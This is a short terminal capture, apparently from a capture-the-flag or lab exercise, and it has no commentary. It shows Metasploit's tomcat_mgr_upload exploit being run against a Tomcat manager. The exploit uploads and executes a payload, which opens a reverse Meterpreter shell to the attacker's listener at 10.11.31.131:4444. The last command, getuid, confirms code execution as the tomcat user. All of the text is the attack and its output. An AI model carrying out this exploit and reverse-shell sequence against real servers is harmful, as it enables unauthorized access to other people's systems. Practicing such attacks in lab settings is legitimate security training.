 Shell No. 1
File Actions Edit View Help
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.11.31.131:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying BF2nrVKA4IlSOrzbRRsWNpW5Do2...
[*] Executing BF2nrVKA4IlSOrzbRRsWNpW5Do2...
[*] Sending stage (58829 bytes) to 10.10.109.215
[*] Undeploying BF2nrVKA4IlSOrzbRRsWNpW5Do2 ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.11.31.131:4444 → 10.10.109.215:48016 ) at 2022-03-23 15:00:50 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: tomcat
meterpreter >